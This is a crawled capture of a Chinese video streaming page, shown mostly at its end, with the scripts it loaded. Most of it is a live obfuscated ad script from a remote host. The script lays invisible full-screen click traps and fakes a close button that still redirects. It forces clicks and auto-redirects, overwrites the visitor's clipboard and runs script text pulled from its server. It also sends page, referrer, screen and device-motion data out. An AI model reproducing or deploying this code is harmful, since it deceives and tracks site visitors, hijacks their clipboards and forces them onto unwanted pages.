L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《延迟2024》https://www.maohongda.com/video/333944.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2502gc.ian4se.com:8005/d/4085?t=0.30184433837493274
body_size: 1125
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ@1110s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0@p(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0@p(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}ss}m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.maohongda.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PJJ9BJ7XFL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PJJ9BJ7XFL\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2451deyljs.ufpbwjv.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@nn}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@nn}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@nTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@nTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();